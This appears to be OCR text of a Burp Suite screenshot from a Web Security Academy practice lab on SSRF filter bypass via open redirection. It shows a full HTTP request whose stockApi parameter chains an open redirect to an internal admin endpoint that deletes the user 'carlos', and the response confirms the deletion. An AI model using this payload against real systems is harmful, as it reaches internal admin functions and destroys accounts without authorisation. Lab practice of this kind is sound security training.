 Send
Cancel
Target: https://0a48001c046498edc078e0c900b10054.web-se
Request
Response
Pretty Raw Hex Hackvertor \n
Pretty Raw Hex Render Hackvertor \n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a48001c046498edc078e0c900b10054.web-security
-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0a48001c046498edc078e0c900b10054.web-security
-academy.net
11 Content-Length: 100
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
/product/nextProduct%3fpath%3dhttp%3a//192.168.0.12%3
a8080/admin/delete%3fusername%3dcarlos
Search...
0 matches
Web Sec
Academy
SSRF with filter
bypass via
open
redirection
vulnerability
LAB Not solved
Back to lab description
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete